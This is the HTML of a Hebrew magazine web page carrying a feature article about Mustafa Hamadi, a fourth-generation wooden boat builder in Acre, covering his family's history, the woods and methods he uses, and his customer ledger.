<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-color: #F7F6F2; background-image: url("https://www.metroeretz.com/wp-content/themes/bookshop/assets/images/paper.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style>		<style id="wp-custom-css">
			

.site-navigation.main-navigation   {
  font-family: "Arial", sans-serif;
  font-weight: 900; }

.wpforms-form button[type=submit] {
	background-color: #024488 !important;
	border-color: #024488 !important;
	color: #fff !important;
	font-family: "Arial", sans-serif;
  font-weight: 900; 
}
.wpforms-form button[type=submit]:hover {
	background-color: #022B57 !important;
}

//@media only screen and (max-width:767px)
//{
//#secondary {
//display: none;
//}	
//}
.widget-area .widget {
    padding: 0.4em;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets {
    display: none;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide {
    background: transparent !important;
}
.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause {
    display: none !important;
}
.wp-block-jetpack-slideshow {
    margin-bottom: 0em !important;
}

.wp-block-jetpack-slideshow {
    margin-top: -2em !important;
}

.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.wp-swiper-initialized {
    margin-bottom: -3em;
}
.h1{font-family: "Arial", sans-serif;
  font-weight: 900; }
/*Hide order details on checkout page*/
ul.order_details {
    display: none;
}
ul.products.columns-4::before {display: none;}


ul.products li.product {
	width: 46.411765%;
	float: right;
	margin-left: 5.8823529412%;
}

ul.products li.product:nth-of-type( 2n ) {
	margin-left: 0;
}

@media ( min-width: 768px ) {
	ul.products li.product:nth-of-type( 2n ) {
		margin-left: 5.8823529412%;
	}
}

/*.woocommerce-result-count { 
    display: none;
}


.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon,
.woocommerce-cart-form .actions {
    display:none !important;
}*/

.page-id-7995 header, .page-id-7995 footer {
    display: none !important;
}
.page-id-9299 .entry-title {

display: none;

}
.page-id-7803 .entry-title {

display: none;

}
._df_thumb{
    width:400px;
}
.page-id-10527 header, .page-id-10527 footer {
    display: none;
}

.page-id-10641 header, .page-id-10641 footer {
    display: none;
}

.page-id-10677 header, .page-id-10677 footer {
    display: none;
}
.woocommerce-cart .woocommerce-shipping-destination {
    display: none !important;
}
.woocommerce-cart .woocommerce-shipping-calculator {
    display: none !important;
}

		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Arial', sans-serif;font-size: 34px;font-style: normal;font-weight: 400;letter-spacing: -2px;line-height: 1.2;} h2 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} .main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 700;} widget.widget-title {color: #dd3333!important;font-family: 'Arial', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 400!important;letter-spacing: -2px!important;line-height: 1!important;} button.alt {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} button {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><script data-dont-merge="">(function(){function iv(a){if(typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return(b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-iframe-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src));a[i].setAttribute('style',a[i].dataset.style);a[i].removeAttribute('data-swift-iframe-lazyload')}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
#metaslider-id-10903 .flexslider .flex-direction-nav li a { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-control-nav li a:not(.flex-active) { background: rgba(0,0,0,0.5) }
#metaslider-id-10903 .flexslider .flex-control-nav li a:hover { background: rgba(0,0,0,0.7) }
#metaslider-id-10903 .flexslider .flex-control-nav li a.flex-active { background: rgba(0,0,0,0.9) }
#metaslider-id-10903 .flexslider .caption-wrap { background: #000000 }
#metaslider-id-10903 .flexslider .caption-wrap { color: #ffffff }
#metaslider-id-10903 .flexslider .caption-wrap a { color: #ffffff }
#metaslider-id-10903 .flexslider .flex-pauseplay .flex-pause, #metaslider-id-10903 .flexslider .flex-pauseplay .flex-play { background-color: #000000 }
#metaslider-id-10903 .flexslider .flex-pauseplay a:hover { background-color: #000000 }
#metaslider-id-10903 .flexslider .flex-pauseplay a:before { color: #ffffff }
#metaslider-id-10903 .flexslider .flex-pauseplay a:hover:before { color: #ffffff }
#metaslider-id-10903 .flex-viewport, #metaslider-id-10903 .slides { background: #fff }
#metaslider-id-10903 .flexslider .flex-progress-bar { background-color: #fff }
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_default-base_theme_styles-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/themes/default-base/v1.0.0/style.css?ver=3.104.0' media='all' property='stylesheet' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-4473 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-bookshop theme-storefront woocommerce-no-js metaslider-plugin storefront-2-3 group-blog storefront-align-wide left-sidebar woocommerce-active sbc-meta-hidden-2-4">

<script>
  fbq('track', 'AddToCart');
</script>;
<script>
  fbq('track', 'AddPaymentInfo');
</script>

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">דלג לניווט</a>
		<a class="skip-link screen-reader-text" href="#content">לדלג לתוכן</a>
				<div class="site-branding">
			<a href="https://www.metroeretz.com/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="1000" height="400" src="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" class="custom-logo" alt="מגזין ארץ הצבי" decoding="async" fetchpriority="high" srcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" sizes="(max-width: 1000px) 100vw, 1000px"></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.metroeretz.com/cart/" title="הצג את סל הקניות">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</span> <span class="count">0 פריטים</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="ניווט ראשי">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>תפריט</span></button>
			<div class="primary-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li id="menu-item-8545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li id="menu-item-2019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="פירורי לחם"><a href="https://www.metroeretz.com">עמוד הבית</a><span class="breadcrumb-separator"> / </span><a href="https://www.metroeretz.com/category/articles/">כתבות</a><span class="breadcrumb-separator"> / </span>עץ הסולטן</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-4473" class="post-4473 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-hanukkah">

			<header class="entry-header">
		<h1 class="entry-title">עץ הסולטן</h1>		</header><!-- .entry-header -->
				<div class="entry-content">
		<img data-perfmatters-preload width="1024" height="653" src="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1.jpg" class="attachment- size- wp-post-image" alt="Aco02" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1.jpg 1024w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1-231x147.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1-438x279.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1-300x191.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco02-1-768x490.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" fetchpriority="high">
<h4 class="kt-adv-heading_7fb151-dc wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_7fb151-dc">את סירות הדיג הגודשות את נמל עכו בונים אומנים, רובם נחבאים אל הכלים. מוסטפא חמאדי הוא אחד מהם, נצר לשושלת מפוארת של בוני סירות שדואג שהמורשת תמשיך גם אחריו.</h4>



<p>כתבה וצילמה גלי קדר</p>



<p>תמיד אהבתי ים. יש בו משהו מרגיע, נוסך שלווה. סירות דייגים הן תמיד מראה נוסטלגי — משייטות בשלל צבעים וגדלים, בתוכן הדייגים, נושאי המכמורות והחכות שתמיד נראים שופעי חוכמת חיים וסיפורים, חזקים כאילו הים עצמו חיסן אותם — בדיוק הדבר שלו אנו זקוקים בתקופה הזו.<br>כמו בכל סרט או הצגה, גם לים יש הפקה משלו — בוני הסירות, שמלאכתם הטובה והאמינה מאפשרת לדייגים לצאת בכל בוקר לעמל יומם בין הגלים. לא פעם חשבתי: מיהם בוני הסירות והיכן הם עובדים? מדוע לא רואים אותם בנמלים ובמרינות? יום אחד גמלה בליבי החלטה לצאת לדרך ולהכיר אותם מקרוב. נסעתי, חיפשתי עד שלבסוף שמעתי על אחד כזה בעכו, עיר שאותה למדתי להכיר היטב רק בתקופה האחרונה. הלכתי לפגוש את בונה הסירות בעכו ומצאתי עצמי מפליגה לעולם אחר כשחיוך גדול מתנוסס על פניי.<br>פגשתי את מוסטפא חמאדי, איש בעל חוכמת חיים נדירה וחוש הומור מופלא ואת בנו פריד, שעובד איתו. הם — או נכון יותר, החיוכים שלהם — קיבלו את פניי בבית הסירות שבאזור התעשייה של עכו, הסמוך לביתו של מוסטפא ולגינה הקטנה שאותה מטפחת אשתו. ישבנו בין הסירות ההולכות ונבנות ובין מגוון החפצים שליקט ושמר לאורך השנים, מולי תלויה תמונה ובה שני ילדים ומעליהם שלט: &quot;ואהבת לרעך כמוך&quot;. במהלך היכרותנו נוכחתי לדעת שמילים אלו הן ה&quot;אני מאמין&quot; של מוסטפא.</p>



<p><strong>חצר אלכסנדריה<br></strong>מוסטפא נראה ומדבר כמו הוגה דעות, חוכמת החיים שאותה רכש מורגשת בסיפוריו ובגישתו לחיים ולעסקים. הוא מדגים את אופן בניית הסירה כאז גם היום, ובין לבין מקריא פסוקי תהילים מספר המצוי בספריית משרדו.<br>מוסטפא הקים את בית הסירות שלו ב־1995, לאחר שנפרד מאחיו ועזב את בית המלאכה לסירות שניהלו במשותף בחאן שוורדא שבלב עכו העתיקה. בניית סירות היא המורשת המשפחתית של מוסטפא, עיסוק שעובר מאב לבן מזה ארבעה דורות. אביו של מוסטפא, עלי, הוא זה שבנה את בית הסירות שניהל עם אחיו. עלי נולד ב־1894 באלכסנדריה שבמצרים לאב שהיה בונה סירות אף הוא. אלכסנדריה באותם ימים הייתה עיר רב־תרבותית שבה דיברו במגוון שפות. במצרים היה עלי ראיס — אדם מכובד ובעל שתי נשים. על אף מעמדו, החליט בשנת 1917 לעזוב את מצרים, את נשותיו ואת ילדיו, להגיע לארץ ולהתיישב ביפו.<br>בשנות ה־30, בתקופת המנדט הבריטי, כשחיפה החלה להתפתח כעיר מרכזית לחוף הים והחלו לבנות בה נמל, הבין מוסטפא כי ניתנה לו הזדמנות להתחיל מחדש. הוא עבר לגור בחיפה והחל לעבוד בנמל חיפה המתפתח. מנהל הנמל של אותם ימים רצה שישתקע בחיפה ויעבוד בנמל ולכן שידך לו את בתו. הוא נישא בפעם השלישית, אך לא עבר זמן רב ובני הזוג התגרשו. כשהחלו המהומות בחיפה של סוף שנות ה־30 חיפש עלי מקום שקט יותר, וכך מצא עצמו עובר צפונה לעכו, עיר שבאותם ימים רק החלה להתפתח.<br>עלי מצא בעכו את מעמדו והתחתן שוב, הפעם עם אלמנה. נולדו להם שלושה בנים וארבע בנות, ומוסטפא, צעיר הבנים, אהב כילד לבוא למקום עבודתו של אביו, לצפות בסירות ולהתבונן באביו בעבודתו. אומנות בניית הסירות זורמת בדמו עוד מילדות, תמיד היה כרוך אחרי אביו וכשבגר היה ליד ימינו. אביו נהג לבוא לבית המלאכה עד גיל מבוגר מאוד, לשבת עם בניו ולעזור בעבודה כל עוד היה יכול. לאחר שנפטר, המשיכו האחים לעבוד יחד בבית המלאכה המשפחתי בחאן שבלב העיר העתיקה. ב־1995, כאמור, החליטו האחים להיפרד ומוסטפא חיפש מקום חדש שבו יוכל להמשיך בעיסוקו ולהעביר את המורשת לילדיו. בנו הצעיר פריד, נמרץ כאביו ומסור לו בכל מאודו, הצטרף אליו והחל לעבוד איתו בבית המלאכה החדש. גם פריד מצהיר שמאז היה ילד חלם להיות בונה סירות ועד היום כולו תשוקה למקצוע. האהבה הזו כנראה עוברת בגנים, בירושה מדור לדור. פריד מביט בי ואומר, &quot;המקצוע הזה זורם בדם. זו הנשמה.&quot;</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="401" src="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco01-1.jpg" alt="" class="wp-image-4475" srcset="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco01-1.jpg 1024w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco01-1-231x90.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco01-1-438x172.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco01-1-300x117.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco01-1-768x301.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>מטעי תותים לנצח<br></strong>את הסירות, מספר מוסטפא, בנו בעבר ובונים עד היום מעצי אקליפטוס, אלון ותות. סבו ידע מהיכן להשיג את העצים, בעיקר את עץ התות שהיה מאתגר יותר להשגה. עץ התות נחשב בעבר כסולטאן העצים — מבריק, זהוב ובלי &quot;עיניים&quot;. באקליפטוס השתמשו לבניית הצלעות, אך התנאי הוא שחותכים ומייבשים אותו במשך שנתיים. את ציפוי הלוחות החיצוני הכינו מעץ אורן פיני, מכיוון שהאורן מלא שרף — האויב של התולעת, שלא יכולה לכרסם אותו ולנקב חורים בסירה. מלאכת הכנת סירה נמשכת כחודש עד חודש וחצי, וההתמחות של מוסטפא ושל בנו פריד היא בניית סירות שנקראות סנונית וליוויתנית — שתיהן פרי תכנון ישראלי וגודלן כחמישה עד שבעה מטרים. פריד הבן הוא כבר דור רביעי בתחום, והוא מספר לי על השינויים שחלו בתהליך בניית הסירות בדור האחרון. משנות ה־70 אומנות בניית הסירות עברה שינוי מהותי; שיטת הבנייה כבר יותר מודרנית. קל יותר כיום לבנות סירה, אך עדיין מלאכת בנייתה נמשכת חודש עד חודש וחצי. שלד הסירה נבנה מפיברגלס ולמעשה רק ציפוי הסירה נעשה מדיקט מיוחד, עמיד במלח ובמים בעובי של 17-12 מ&quot;מ, שנקבע בהתאם לדרישת הלקוח.<br>לאורך כל הביקור החזיק מוסטפא בחיקו מחברת עבה. כשחש שהגיע הזמן, סיפר כי זה היומן המשפחתי, שריד לאותם ימים שבהם עבד עם אביו בשנות ה־60. אביו הורה לו אז, או בלשונו &quot;נתן פקודה&quot; — שיכין מחברת שתהווה עבורם ספר לקוחות. אביו אמר לו תמיד שלא מספיק ששניהם ידעו מה עשו ואילו סירות הכינו, וחשוב שתיכנוניהם ומהלך עבודתם יישמרו לדורות. באותה מחברת הם רשמו באופן מסודר ושיטתי את הלקוחות שעבורם בנו את הסירות, ניהלו במשך שנים רבות טבלה מסודרת ובה רשמו את כל הפרטים הדרושים להם לתיעוד: שם הלקוח, אורך ורוחב הסירה ועומקה, מועד תחילת הבנייה ותאריך סיומה.<br>רשימת הלקוחות הפרטיים והמוסדות השונים שהגיעו לאורך השנים למספנה ענפה ומרשימה: דייגים מכל רחבי הארץ, בית ספר לקציני־ים, הסוכנות היהודית, המועצה האזורית קישון, קיבוצים ויישובים שונים ורבים אחרים. הלקוחות הגיעו מכל קצוות הארץ: יפו, אשדוד, פרדיס, חיפה, נהלל ואפילו אילת. במחברת שורטטו באופן מדויק הדגמים השונים של הסירות שמוסטפא בנה עבור לקוחותיו. גאוותו הגדולה היא כי לאורך כל שנות עבודתו לא חזרה ולו סירה אחת לתיקון לאחר בנייתה. יש לקוחות שחוזרים לאחר שנים לבנות סירה נוספת, או מגיעים אחרי שנים רבות כדי לשפץ את הסירה שבנו עבורם. לפעמים הם סתם קופצים לביקור.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="507" src="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco03-1.jpg" alt="" class="wp-image-4476" srcset="https://www.metroeretz.com/wp-content/uploads/2021/11/Aco03-1.jpg 1024w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco03-1-231x114.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco03-1-438x217.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco03-1-300x149.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/11/Aco03-1-768x380.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>עבר, הווה ועתיד<br></strong>במשך כל השנים, מספר מוסטפא, לא שכח את שאביו סיפר לו. הוא ידע שנותרו לו אחים במצרים, ילדיו של אביו שהשאיר מאחור כשעזב לארץ. הנתק עם המשפחה במצרים נמשך שנים ארוכות ולא ניתן היה לבקרם, ומוסטפא חיכה וחלם על הרגע שבו יוכל לפגוש את אחיו. מייד לאחר ביקורו של סאדאת בישראל בשנת 79', הבין מוסטפא שהרגע לו חיכה במשך שנים הגיע — וטס למצרים. הוא טייל וצילם וביקר את המשפחה שהותיר אביו, וגילה כי מלבד אח אחד, גם הענף המצרי של המשפחה עובדים כולם בבניית סירות. תמונת האם היפה ממצרים תלויה במשרדו עד היום, לצד תמונת אביו.<br>מוסטפא חוגג השנה 74, איש מלאכה נמרץ שאומנות בניית הסירות היא חלק מהותי באישיותו, והמורשת שעוברת במשפחתו מדור לדור. אני מסתכלת בו, איש צנוע וחייכן, מלא הומור וכולו אומר אופטימיות, חוכמה ונפש פיוטית. מוסטפא יודע ומנחיל גם לדורות הבאים אחריו שההצלחה של העסק טמונה באמונה, בתקווה וביושר. הוא איש מעורר השראה, ואני בטוחה שאם לא היה עסוק בכל ליבו ונשמתו בבניית סירות, היה ודאי הוגה דעות. הוא מראה לי דף שעליו כתב: &quot;אם נלמד לתת כמו שאנחנו לוקחים, אם נדע להקשיב לפני שמתווכחים ואם לעיתים נוותר ונהיה סלחנים…&quot; ואומר שמשפט זה הוא נר לרגליו. רגע לפני שאני עוזבת הוא אומר בחיוך רחב, &quot;יודעת מה אומר לך ביום שתשובי?&quot; אני מביטה בו בשאלה והוא מחייך. &quot;שלום רב שובך ציפורה נחמדת, מארצות הקור אל חלוני.&quot; אני הולכת, ומקווה שיום יבוא ואשוב אל בית הסירות, אל האיש הנפלא שפתח לי צוהר לאומנות בניית הסירות ואל ליבו הרחב. </p>



<p><strong>הכתבה לקוחה ממטרופוליס ״ארץ הגליל״</strong></p>


